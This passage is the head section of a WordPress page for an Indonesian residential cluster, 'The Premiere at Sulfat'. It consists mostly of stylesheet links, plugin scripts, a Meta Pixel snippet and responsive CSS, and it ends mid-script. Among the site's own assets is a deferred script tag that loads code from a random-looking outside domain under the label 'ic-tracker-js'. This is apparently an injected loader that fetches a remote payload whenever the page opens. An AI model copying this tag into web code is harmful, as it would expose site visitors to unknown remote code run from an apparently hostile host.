<link rel='stylesheet' id='widget-video-css' href='https://thepremiere.co.id/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='e-animation-wobble-vertical-css' href='https://thepremiere.co.id/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-wobble-vertical.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-image-gallery-css' href='https://thepremiere.co.id/wp-content/uploads/elementor/css/custom-widget-image-gallery.min.css?ver=1764669318' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://thepremiere.co.id/wp-content/uploads/elementor/css/custom-widget-image-box.min.css?ver=1764669318' media='all' />
<link rel='stylesheet' id='widget-accordion-css' href='https://thepremiere.co.id/wp-content/uploads/elementor/css/custom-widget-accordion.min.css?ver=1764669318' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://thepremiere.co.id/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://thepremiere.co.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://thepremiere.co.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='fontawesome47-css' href='//thepremiere.co.id/wp-content/plugins/clever-mega-menu-for-elementor/assets/vendor/font-awesome/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='cleverfont-css' href='//thepremiere.co.id/wp-content/plugins/clever-mega-menu-for-elementor/assets/vendor/cleverfont/style.min.css?ver=1.9' media='all' />
<link rel='stylesheet' id='cmm4e-menu-skin-new-menu-skin-css' href='https://thepremiere.co.id/wp-content/uploads/cmm4e/cmm4e-menu-skin-new-menu-skin.min.css?ver=1.1.2' media='all' />
<link rel='stylesheet' id='cmm4e-menu-skin-default-menu-skin-461836-css' href='https://thepremiere.co.id/wp-content/uploads/cmm4e/cmm4e-menu-skin-default-menu-skin-461836.min.css?ver=1.1.2' media='all' />
<link rel='stylesheet' id='cmm4e-menu-skin-top-menu-skin-css' href='https://thepremiere.co.id/wp-content/uploads/cmm4e/cmm4e-menu-skin-top-menu-skin.min.css?ver=1.1.2' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.6.0/css/v4-shims.css' media='all' integrity="sha384-Heamg4F/EELwbmnBJapxaWTkcdX/DCrJpYgSshI5BkI7xghn3RvDcpG+1xUJt/7K" crossorigin="anonymous" />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://thepremiere.co.id/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1752202591' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://thepremiere.co.id/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1752202592' media='all' />
<link rel='stylesheet' id='elementor-gf-local-raleway-css' href='https://thepremiere.co.id/wp-content/uploads/elementor/google-fonts/css/raleway.css?ver=1752202594' media='all' />
<script src="https://ksfldfklskdmbxcvb.com/gigi?ts=1764672587" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://thepremiere.co.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://thepremiere.co.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://thepremiere.co.id/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.5" id="ppress-flatpickr-js"></script>
<script src="https://thepremiere.co.id/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.5" id="ppress-select2-js"></script>
<script src="https://thepremiere.co.id/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.31.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://thepremiere.co.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thepremiere.co.id/wp-json/wp/v2/sales-agent-sulfat/53025" /><meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://thepremiere.co.id/?p=53025' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thepremiere.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthepremiere.co.id%2Fhunian-private-cluster-exclusive-kota-malang-the-premiere-at-sulfat%2Fyvonne-inmax%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thepremiere.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthepremiere.co.id%2Fhunian-private-cluster-exclusive-kota-malang-the-premiere-at-sulfat%2Fyvonne-inmax%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 2: Tombol Rapi -->
<style>
@media only screen and (max-width: 480px) {
	body #wpforms-44324 .wpforms-submit-container .wpforms-submit {
		width: 100% !important;
    margin-left: 20px !important;
	}
	
	body #wpforms-44383 .wpforms-submit-container .wpforms-submit {
		width: 100% !important;
    margin-left: 20px !important;
	}
	
	body #wpforms-44394 .wpforms-submit-container .wpforms-submit {
		width: 100% !important;
    margin: -30px 10px 0px 20px !important;
	}
	
	/*Ks Tubun - Whatsapp*/
	.elementor-39253 .elementor-element.elementor-element-d3cd6e3 > .elementor-widget-container {
		margin: 0px 14px 0px 36px;
	}
							
	.elementor-31373 .elementor-element.elementor-element-b96f0ff > .elementor-widget-container {
		margin: 0px 14px 0px 46px !important;
	}
	
	/*Sartika - Whatsapp*/
	.elementor-39461 .elementor-element.elementor-element-9b73633 > .elementor-widget-container {
		margin: 0px 20px 0px 44px;
	}
	
}		
</style>

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3: PIXEL -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '749656670729204');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=749656670729204&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- /end HFCM by 99 Robots -->
<meta name="generator" content="Elementor 3.31.2; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<style>
    .elementor-38403 .elementor-element.elementor-element-d7688ef {
        text-align: center !important;
    }

    .elementor-38403 .elementor-element.elementor-element-d7688ef>.elementor-widget-container {
        margin: 0px !important;
    }

    .elementor-17752 .elementor-element.elementor-element-221d878 {
        -webkit-backdrop-filter: blur(3em);
        backdrop-filter: blur(2px);
    }

    header.mo-show:before {
        z-index: 11;
        visibility: visible;
    }

    header.menu-overlay:before {
        z-index: 11;
        background: #00000099;
        visibility: visible;
    }

    header:before {
        height: 100%;
        width: 100%;
        background: #363636;
        z-index: -99;
        position: fixed;
        top: 0;
        left: 0;
        visibility: hidden;
    }

    /* Start Membuat body tidak bisa di scroll saat mobile menu dibuka */
    body.mega-menu-max_mega_menu_3-mobile-open {
        overflow: hidden;
    }

    body.mega-menu-max_mega_menu_4-mobile-open {
        overflow: hidden;
    }

    body.mega-menu-max_mega_menu_5-mobile-open {
        overflow: hidden;
    }

    /* End Membuat body tidak bisa di scroll saat mobile menu dibuka */


    /* Start membuat header dibelakang logo berubah warna saat menu mobile dibuka */
    body.mega-menu-max_mega_menu_3-mobile-open #wlg-main-nav {
        background-color: #393939E6 !important;
    }

    body.mega-menu-max_mega_menu_4-mobile-open #wlg-main-nav {
        background-color: #393939E6 !important;
    }

    body.mega-menu-max_mega_menu_5-mobile-open #wlg-main-nav {
        background-color: #393939E6 !important;
    }

    /* End membuat header dibelakang logo berubah warna saat menu mobile dibuka */


    /* Start membuat panjang menu mobile menjadi 100% */
    body.mega-menu-max_mega_menu_3-mobile-open #wlg-header {
        width: 100% !important;
    }

    body.mega-menu-max_mega_menu_4-mobile-open #wlg-header {
        width: 100% !important;
    }

    body.mega-menu-max_mega_menu_5-mobile-open #wlg-header {
        width: 100% !important;
    }

    /* End membuat panjang menu mobile menjadi 100% */

    /* Start membuat menu mobile menjadi full height dan bisa di scroll */
    body.mega-menu-max_mega_menu_3-mobile-open #wlg-header {
        height: 100%;
        overflow-y: auto;
    }

    body.mega-menu-max_mega_menu_4-mobile-open #wlg-header {
        height: 100%;
        overflow-y: auto;
    }

    body.mega-menu-max_mega_menu_5-mobile-open #wlg-header {
        height: 100%;
        overflow-y: auto;
    }

    /* End membuat menu mobile menjadi full height dan bisa di scroll */


    /* Start membuat background menu mobile menjadi abu" (hanya memanjangkan element ul dengan id #mega-menu-max_mega_menu_) dan menambah padding agar sub footer tidak ketutup menu footer */
    body.mega-menu-max_mega_menu_4-mobile-open #mega-menu-max_mega_menu_4 {
        min-height: 100vh !important;
        padding-bottom: 200px !important;
    }

    body.mega-menu-max_mega_menu_3-mobile-open #mega-menu-max_mega_menu_3 {
        min-height: 100vh !important;
        padding-bottom: 200px !important;
    }

    body.mega-menu-max_mega_menu_5-mobile-open #mega-menu-max_mega_menu_5 {
        min-height: 100vh !important;
        padding-bottom: 200px !important;
    }

    /* End membuat background menu mobile menjadi abu" (hanya memanjangkan element ul dengan id #mega-menu-max_mega_menu_) dan menambah padding agar sub footer tidak ketutup menu footer */

    #nav-mobile-only {
        z-index: 99;
    }

    .elementor-17664 .elementor-element.elementor-element-1a9513d>.elementor-container>.elementor-column>.elementor-widget-wrap {
        z-index: 9999;
    }

    #mega-menu-wrap-max_mega_menu_3 #mega-menu-max_mega_menu_3>li.mega-menu-item>a.mega-menu-link {
        border-bottom: solid 1px #1e1e1e;
        padding: 10px 15px 10px 20px;
        line-height: 1.5;
    }
	
 #mega-menu-wrap-max_mega_menu_4 #mega-menu-max_mega_menu_4>li.mega-menu-item>a.mega-menu-link {
        border-bottom: solid 1px #1e1e1e;
        padding: 10px 15px 10px 20px;
        line-height: 1.5;
    }
	
	 #mega-menu-wrap-max_mega_menu_5 #mega-menu-max_mega_menu_5>li.mega-menu-item>a.mega-menu-link {
        border-bottom: solid 1px #1e1e1e;
        padding: 10px 15px 10px 20px;
        line-height: 1.5;
    }
	
    #mega-menu-wrap-max_mega_menu_3 #mega-menu-max_mega_menu_3>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,
    #mega-menu-wrap-max_mega_menu_3 #mega-menu-max_mega_menu_3>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link {
        padding: 0px 0px 11.5px 0px;
    }

    body {
        overflow-x: hidden;
    }

    .sm-vertical {
        flex-direction: column;
    }

    /* --------	 */
    #wlg-main-nav .cmm4e.cmm4e-theme-new-menu-skin.cmm4e-menu-fade-up>.cmm4e-menu-item>.cmm4e-sub-panel {
        top: calc(100%) !important;
    }

    #wlg-header #large-nav-right .cmm4e-container>ul>li>a:hover span,
    #wlg-header #large-nav-left .cmm4e-container>ul>li>a:hover span {
        transition: opacity 0.3s;
        opacity: 0.8;
    }

    #wlg-header #large-nav-left,
    #wlg-header #large-nav-right {
        margin-bottom: 10px;
    }

    .cmm4e.cmm4e-theme-new-menu-skin.cmm4e-horizontal {
        height: auto !important;
    }

    #large-nav-left .cmm4e.cmm4e-theme-new-menu-skin.cmm4e-horizontal.cmm4e-horizontal-space-around {
        justify-content: start;
    }

    #large-nav-right .cmm4e.cmm4e-theme-new-menu-skin.cmm4e-horizontal.cmm4e-horizontal-space-around {
        justify-content: end;
    }

    .wlg-header-height-for-scroll {
        /* height: 1000px !important; */
        min-height: 500vh !important;
        padding-bottom: 120px !important;
        /* overflow-y: auto; */
    }

    .wlg-header-height-for-scroll2 {
        /* height: auto !important; */
        min-height: 500vh !important;
        padding-bottom: 120px !important;
        /* overflow-y: auto; */
    }

    /* START CAMPAIGN*/
    div.wpforms-container-full,
    div.wpforms-container-full * {
        width: 100%;
    }

    .wpforms-container input.wpforms-field-medium,
    .wpforms-container select.wpforms-field-medium,
    .wpforms-container .wpforms-field-row.wpforms-field-medium {
        max-width: 100% !important;
    }

    /* END CAMPAIGN*/

    .mega-menu-toggle {
        position: absolute;
        top: 10px;
        right: 12px;
        margin-top: -10%;
        z-index: 9999;
        background: transparent !important;
    }

    .mega-menu-toggle.mega-menu-open+ul.max-mega-menu>li.mega-mo-translate a.mega-menu-link,
    .mega-menu-toggle.mega-menu-open+ul.max-mega-menu>li.mega-mo-no-text a.mega-menu-link {
        display: none !important;
    }

    .mega-menu-toggle.mega-menu-open+ul.max-mega-menu>li.mega-mo-translate+li {
        margin-top: 15px !important;
    }

    .mega-menu-toggle.mega-menu-open+ul.max-mega-menu>li.mega-mo-translate ul.mega-sub-menu,
    .mega-menu-toggle.mega-menu-open+ul.max-mega-menu>li.mega-mo-translate ul.mega-sub-menu li {
        padding: 0 !important;
    }

    .mega-menu-toggle.mega-menu-open+ul.max-mega-menu li.mega-mo-translate ul.mega-sub-menu,
    .mega-menu-toggle.mega-menu-open+ul.max-mega-menu li.mega-mo-no-text ul.mega-sub-menu {
        display: block !important;
        overflow: hidden !important;
    }

    .mega-menu-toggle.mega-menu-open+ul.max-mega-menu>li.mega-menu-item>a.mega-menu-link {
        padding: 10px 10px 10px 10px;
    }

    .mega-menu-toggle.mega-menu-open+ul.max-mega-menu>li.mega-menu-item>a.mega-menu-link {
        border-bottom: solid 1px #1e1e1e;
        padding: 10px 15px 10px 20px;
        line-height: 1.5;
    }

    #mega-menu-wrap-max_mega_menu_3 #mega-menu-max_mega_menu_3>li.mega-menu-megamenu.mega-menu-item.mega-mo-logo {
        display: none;
    }

    #mega-menu-wrap-max_mega_menu_4 #mega-menu-max_mega_menu_4>li.mega-menu-megamenu.mega-menu-item.mega-mo-logo {
        display: none;
    }

    #mega-menu-wrap-max_mega_menu_5 #mega-menu-max_mega_menu_5>li.mega-menu-megamenu.mega-menu-item.mega-mo-logo {
        display: none;
    }



    /* 	@font-face {
          font-family: "Nobel-Book";
          font-style: normal;
          font-weight: 400;
          src: local('Nobel Book'), local('Nobel-Book'),url("https://db.onlinewebfonts.com/t/225ad12d2bf7c7dce316275c3383bf34.ttf")format("truetype");
          font-display: swap;
    } */

    .sticky-header-product-non-homepage {
        position: fixed;
        width: 100%;
        margin-top: 0px;
        margin-bottom: 0px;
        top: 0px;
    }

    #scroll-top {
        position: fixed;
        bottom: 165px;
        right: 15px;
        z-index: 99;
        font-size: 18px;
        border: none;
        outline: none;
        background-color: rgb(41 41 41/36%);
        color: white;
        cursor: pointer;
        padding: 5px 10px;
        border-radius: 4px;
    }

    header #wlg-header #wlg-main-nav {
        /*background-color: #ffffff00;*/
    }

    header #wlg-header #wlg-main-nav.elementor-sticky--effects {
        background-color: #393939 !important;
    }

    header.menu-overlay #wlg-header #wlg-main-nav {
        background-color: #393939 !important;
    }
</style><!----------------- GLOBAL SCREEN --------------------->
<style>
    /* Media landscape */

    /*posisi motion homepage*/
    @media screen and (max-width: 3001px) and (orientation: landscape) {
        .posisi-motion {
            position: relative !important;
            bottom: -950px;
            height: 300px;
        }
    }
</style><!----------------- max 3001 --------------------->
<style>
    @media screen and (max-width: 3000px) and (min-width: 1921px) and (orientation: landscape) {
        .posisi-motion {
            position: relative !important;
            bottom: -950px;
            height: 300px;
        }
    }
</style><!----------------- 3000 1921 --------------------->
<style>
    @media screen and (min-width: 1367px) and (max-width: 1540px) {
        .h1-widescreen {
            margin: 0px 0px 0px -58px !important;
        }

        .h3-widescreen {
            margin: 0px 0px 0px 0px !important;
        }

        .h2-widescreen {
            margin: 0px 0px 0px 0px !important;
        }

        .p-widescreen {
            margin: 0px 0px 0px 0px !important;
        }

        .elementor-29683 .elementor-element.elementor-element-c75d0c0>.elementor-widget-container {
            margin: 0px 500px 200px 290px;
            width: 900px;
        }

        .elementor-29683 .elementor-element.elementor-element-acc1108>.elementor-widget-container {
            margin: 0px 0px 250px 290px !important;
        }

        .elementor-29683 .elementor-element.elementor-element-9d9ce98>.elementor-widget-container {
            margin: 0px 0px 250px 290px !important;
        }

        .elementor-29683 .elementor-element.elementor-element-008615d>.elementor-widget-container {
            margin: 0px 0px 230px 290px !important;
        }

        .elementor-29683 .elementor-element.elementor-element-4431e79>.elementor-widget-container {
            margin: 0px 0px 320px 310px !important;
        }
    }
</style><!----------------- 1367 1540 --------------------->
<style>
    @media screen and (max-width: 1920px) and (min-width: 1537px) and (orientation: landscape) {
        .posisi-motion {
            position: relative !important;
            bottom: -500px;
            height: 300px;
        }
    }
</style><!----------------- 1920 1537 --------------------->
<style>
    @media screen and (max-width: 1536px) and (min-width: 1367px) and (orientation: landscape) {
        .posisi-motion {
            position: relative;
            bottom: -450px !important;
            height: 300px !important;
        }
    }
</style><!----------------- 1536 1367 --------------------->
<style>
    @media screen and (max-width: 1680px) and (min-width: 1366px) {

        #wlg-header #large-nav-right .cmm4e-container>ul>li>.cmm4e-sub-panel>.cmm4e-content-wrapper section.elementor-section .elementor-widget-wrap>.elementor-section>.elementor-container,
        #wlg-header #large-nav-left .cmm4e-container>ul>li>.cmm4e-sub-panel>.cmm4e-content-wrapper section.elementor-section .elementor-widget-wrap>.elementor-section>.elementor-container {
            max-width: 85%;
        }
    }
</style><!----------------- 1680 1366 --------------------->
<style>
    @media screen and (max-width: 1366px) and (min-width: 1200px) and (orientation: landscape) {
        .posisi-motion {
            position: relative !important;
            bottom: -290px;
            height: 300px;
        }
    }
</style><!----------------- 1366 1200 --------------------->
<style>
    /*>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>START Pengaturan HEADER<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<*/
    /*Start fungsi block menu agar bg grey, jika ada tambahan header hrs ditambah misal #mega-menu-max_mega_menu_5 dst */

    @media screen and (max-width: 1200px) {

        /*start klik menu, bg logo jadi hitam*/
        .bgrd-logo-boxnew {
            background-color: rgb(57 57 57) !important;
        }

        .bgrd-logo-boxnew-trans {
            background-color: rgb(57 57 57 / 0%) !important;
        }

        /*end klik menu, bg logo jadi hitam*/
    }
</style><!----------------- max 1200 --------------------->
<style>
    @media screen and (max-width: 1199px) and (min-width: 1025px) and (orientation: landscape) {
        .posisi-motion {
            position: relative !important;
            bottom: -400px;
            height: 300px;
        }
    }
</style> <!----------------- 1199 1025 --------------------->
<style>
    @media screen and (max-width: 1024px) {

        .elementor-32863 .elementor-element.elementor-element-b05226a {
            margin-top: -70px !important;
        }

        .elementor-31373 .elementor-element.elementor-element-48bb7ca {
            margin-top: -70px !important;
        }

        .no-margin {
            padding: 0px !important;
        }
    }
</style><!----------------- MAX 1024--------------------->
<style>
    @media screen and (max-width: 1024px) and (min-width: 915px) {}
</style><!----------------- 1024 915 --------------------->
<style>
    @media screen and (max-width: 914px) {

        .elementor-32931 .elementor-element.elementor-element-f57e8d2>.elementor-widget-container {
            margin: 0px 10px 0px 10px !important;
        }

        .elementor-32931 .elementor-element.elementor-element-7cc130e4>.elementor-widget-container {
            margin: 0px 10px 0px 10px !important;
        }


        /*Start sticky footer*/
        .elementor-17752 .elementor-element.elementor-element-17fb785 {
            width: 25%;
        }

        .elementor-17752 .elementor-element.elementor-element-460fdfb {
            width: 25%;
        }

        .elementor-17752 .elementor-element.elementor-element-6065e6f {
            width: 25%;
        }

        .elementor-17752 .elementor-element.elementor-element-2e2092c {
            width: 25%;
        }

        /*End sticky footer*/

        /* start homepage */
        .elementor-32863 .elementor-element.elementor-element-b05226a {
            margin-top: -82px !important;
        }

        .elementor-31373 .elementor-element.elementor-element-48bb7ca {
            margin-top: -82px !important;
        }

        /* end for homepage */
    }
</style><!----------------- MAX 914 --------------------->
<style>
    @media screen and (max-width: 1200px) and (min-width: 1024px) {

        /*Start Humburger Position*/
        .mega-menu-toggle {
            top: 37px;
        }

        /*End Humburger Position*/
    }
</style><!----------------- 1200 1024 --------------------->
<style>
    @media screen and (max-width: 1200px) and (min-width: 768px) {

        /*End Humburger Position*/
        /*Start Footer*/
        .elementor-17752 .elementor-element.elementor-element-8209877 {
            width: 3.461%;
        }

        /*End Footer*/
    }

    /*>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>END Pengaturan HEADER<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<*/
</style><!----------------- 1200 768 --------------------->
<style>
    @media screen and (max-width: 3000px) and (min-width: 768px) {

        /*START section sarana public uc-content*/
        #uc_post_grid_elementor_a60f3ba.uc_post_grid_style_one .uc_content {
            padding: 5px !important;
        }

        /*END section sarana public uc-content*/
    }
</style><!----------------- 3000 768 --------------------->
<style>
    @media screen and (max-width: 1024p) and (min-width: 768pxx) {

        /*Start sticky footer*/
        .elementor-17752 .elementor-element.elementor-element-221d878:not(.elementor-motion-effects-element-type-background),
        .elementor-17752 .elementor-element.elementor-element-221d878>.elementor-motion-effects-container>.elementor-motion-effects-layer {
            padding: 20px 0px 0px 0px !important;
        }

        /*End sticky footer*/
    }
</style><!----------------- 1024 768--------------------->
<style>
    @media screen and (max-width: 768px) {
        /* awalnya 914*/

        #wlg-header #large-nav-left,
        #wlg-header #large-nav-right {
            margin-bottom: 3px !important;
        }

        div.wpforms-container .wpforms-form .wpforms-field {
            margin: 0px 20px !important;
        }

        div.wpforms-container-full .wpforms-form .wpforms-submit-container {
            text-align: center !important;
            width: 100% !important;
        }


        .elementor-32863 .elementor-element.elementor-element-14adb5e {
            margin-top: 30px !important;
            margin-bottom: 30px !important;
        }

        .owl-dots {
            margin-bottom: 20px !important;
        }

        /*START HAPUS JIKA SUDAH*/
        /*khusus halaman thepremiere.co.id/clone2/terra-overview-sidebar-retouch/*/
        .elementor-33107 .elementor-element.elementor-element-e8955e8 {
            padding: 0px 20px 0px 20px !important;
        }

        .elementor-widget:not(:last-child).elementor-absolute,
        .elementor-widget:not(:last-child).elementor-widget__width-auto,
        .elementor-widget:not(:last-child).elementor-widget__width-initial {
            margin: auto !important;
        }

        .elementor-33107 .elementor-element.elementor-element-ed97037>.elementor-element-populated {
            margin: 0px 10px 0px 10px !important;
        }

        .elementor-33107 .elementor-element.elementor-element-264d334 {
            margin-top: 10px;
        }

        /*END HAPUS JIKA SUDAH*/
        /*StART overview page*/
        .elementor-32931 .elementor-element.elementor-element-4c7bc89c>.elementor-element-populated {
            margin: 0px 10px 0px 10px !important;
        }

        .elementor-32931 .elementor-element.elementor-element-74ab6aef {
            margin-top: 10px;
        }

        .elementor-32931 .elementor-element.elementor-element-675bed5 {
            padding: 0px 20px 0px 20px;
        }

        .elementor-32931 .elementor-element.elementor-element-13023ae1 {
            padding: 0px 20px 0px 20px;
        }


        /* homepage */
        .elementor-29683 .elementor-element.elementor-element-a155f61>.elementor-widget-container {
            margin: -25px 0px 20px -120px !important;
        }

        .elementor-29683 .elementor-element.elementor-element-e327b33>.elementor-widget-container {
            margin: -25px 0px 20px -120px !important;
        }

        .elementor-29683 .elementor-element.elementor-element-90322fe>.elementor-widget-container {
            margin: -25px 0px 20px -110px !important;
        }

        .elementor-29683 .elementor-element.elementor-element-27f3bb3>.elementor-widget-container {
            margin: -25px 0px 20px -110px !important;
        }

        .elementor-29683 .elementor-element.elementor-element-a39b312>.elementor-widget-container {
            margin: -25px 0px 20px -110px !important;
        }

        .elementor-29683 .elementor-element.elementor-element-dcc7b66>.elementor-widget-container {
            margin: -10px 0px 50px -70px !important;
        }

        .elementor-29683 .elementor-element.elementor-element-81c4450>.elementor-widget-container {
            margin: -25px 0px 20px -110px !important;
        }


    }
</style><!----------------- MAX 768 --------------------->
<style>
    @media screen and (max-width: 1024px) and (min-width: 651px) {

        /*Start download form, ini harus di insert di CSS member.thepremiere*/
        .wpforms-container input.wpforms-field-medium,
        .wpforms-container select.wpforms-field-medium,
        .wpforms-container .wpforms-field-row.wpforms-field-medium {
            max-width: 100% !important;
            width: 100% !important;
        }

        /*End download form, ini harus di insert di CSS member.thepremiere*/
    }


    /*StART perubahan h1, h2, h3, p & button widescreen pada hal responsive homepage sulfat yang akan dijadikan index clone2*/
    /*     @media screen and (min-width: 1367px) and (max-width: 1540px) {
        .h1a-widescreen {
            margin: 0px 0px 0px -60px !important;
        }

        .pa-widescreen {
            margin: 0px 0px -20px -70px !important;
        }

        .elementor-34086 .elementor-element.elementor-element-1dd39b7>.elementor-widget-container {
            margin: 0px 500px 220px 265px;
            padding: 0px 0px 0px 0px;
            width: 925px;
        }

        .buttona-widescreen {
            margin: 0px 0px 0px -10px;
        }
    } */

    /*end perubahan h1, h2, h3, p & button widescreen pada hal responsive homepage sulfat yang akan dijadikan index clone2*/
</style><!----------------- 1024 651 --------------------->
<style>
    @media screen and (max-width: 767px) and (min-width: 611px) {
        #mega-menu-wrap-max_mega_menu_3 .mega-menu-toggle {
            top: 0px !important;
        }

        #mega-menu-wrap-max_mega_menu_4 .mega-menu-toggle {
            top: 0px !important;
        }

        #mega-menu-wrap-max_mega_menu_5 .mega-menu-toggle {
            top: 0px !important;
        }
    }
</style><!-----------------767 611 --------------------->
<style>
    @media screen and (max-width: 610px) and (min-width: 451px) {
        #mega-menu-wrap-max_mega_menu_3 .mega-menu-toggle {
            top: -10px !important;
        }

        #mega-menu-wrap-max_mega_menu_4 .mega-menu-toggle {
            top: -10px !important;
        }

        #mega-menu-wrap-max_mega_menu_5 .mega-menu-toggle {
            top: -10px !important;
        }
    }
</style><!-----------------610 451 --------------------->

<style>
    @media screen and (max-width: 1024px) and (min-width: 603px) {
        .elementor-17752 .elementor-element.elementor-element-221d878 {
            padding: 20px 0px 0px 0px;
        }

    }
</style><!-----------------1024 603 --------------------->
<style>
    @media (max-width: 602px) {
        .uc_post_grid_style_one_image {
            margin: 15px 0px 0px 0px;
        }

        .elementor-39119 .elementor-element.elementor-element-93ba096 {
            margin-top: -65px;
        }

        .elementor-39119 .elementor-element.elementor-element-86df6c0>.elementor-widget-container {
            margin: 20px 30px 0px 20px;
        }
    }
</style><!-----------------1024 602 --------------------->
<style>
    @media screen and (max-width: 450px) and (min-width: 430px) {
        #mega-menu-wrap-max_mega_menu_3 .mega-menu-toggle {
            top: -19px !important;
        }

        #mega-menu-wrap-max_mega_menu_4 .mega-menu-toggle {
            top: -19px !important;
        }

        #mega-menu-wrap-max_mega_menu_5 .mega-menu-toggle {
            top: -19px !important;
        }
    }
</style><!-----------------450 430 --------------------->

<style>
    @media screen and (max-width: 430px) and (min-width: 362px) {
        #mega-menu-wrap-max_mega_menu_3 .mega-menu-toggle {
            top: -20px !important;
        }

        #mega-menu-wrap-max_mega_menu_4 .mega-menu-toggle {
            top: -20px !important;
        }

        #mega-menu-wrap-max_mega_menu_5 .mega-menu-toggle {
            top: -20px !important;
        }
    }
</style><!-----------------430 362 --------------------->

<style>
    @media screen and (max-width: 361px) and (min-width: 280px) {
        #mega-menu-wrap-max_mega_menu_3 .mega-menu-toggle {
            top: -23px !important;
        }

        #mega-menu-wrap-max_mega_menu_4 .mega-menu-toggle {
            top: -23px !important;
        }

        #mega-menu-wrap-max_mega_menu_5 .mega-menu-toggle {
            top: -23px !important;
        }
    }
</style><!-----------------361 280 --------------------->
<style>
    /*.elementor-sticky--active {
    z-index: 99!important;}*/

    /*change weight header menu */
    .cmm4e.cmm4e-theme-new-menu-skin>.cmm4e-menu-item>.cmm4e-nav-link {
        color: #fff;
        font-size: 15px;
    }

    .cmm4e.cmm4e-theme-new-menu-skin>.cmm4e-menu-item>.cmm4e-nav-link {
        font-weight: 700;
    }

    @media screen and (max-width: 1024px) and (min-width: 280px) {
        .elementor-section.elementor-section-stretched {
            width: 100% !important;
        }

        #mega-menu-wrap-max_mega_menu_5 #mega-menu-max_mega_menu_5 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column>ul.mega-sub-menu>li.mega-menu-item {
            padding: 0px !important;
        }
    }

    @media only screen and (max-width: 1200px) {
        #mega-menu-wrap-max_mega_menu_5 #mega-menu-max_mega_menu_5>li.mega-menu-item>a.mega-menu-link {
            margin: 0px 0px 0px 0px !important;
        }

        #mega-menu-wrap-max_mega_menu_5 #mega-menu-max_mega_menu_5 li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator {
            margin: 0px 15px 0px 0px;
        }
    }

    @media (max-width: 602px) {
        .elementor-36570 .elementor-element.elementor-element-55b1512e {
            width: 500em !important;
            max-width: 100%;
        }

        .elementor-38403 .elementor-element.elementor-element-93ba096 {
            margin-top: -70px !important;
        }

        .elementor-38403 .elementor-element.elementor-element-23ef927>.elementor-widget-container {
            margin: 0px 35px -40px 35px !important;
        }

    }
	.elementor-element-707d2c5{height: 360px;}
</style>
<script>

    for (let menuId = 7; menuId <=20; menuId++) {

        var style = document.createElement('style');
        
        style.innerHTML = `
        <style>
            body.mega-menu-max_mega_menu_${menuId}-mobile-open {
                overflow: hidden;
            }

            /* Start membuat header dibelakang logo berubah warna saat menu mobile dibuka */
            body.mega-menu-max_mega_menu_${menuId}-mobile-open #wlg-main-nav {
                background-color: #393939E6 !important;
            }

            /* Start membuat panjang menu mobile menjadi 100% */
            body.mega-menu-max_mega_menu_${menuId}-mobile-open #wlg-header {
                width: 100% !important;
            }

            /* Start membuat menu mobile menjadi full height dan bisa di scroll */
            body.mega-menu-max_mega_menu_${menuId}-mobile-open #wlg-header {
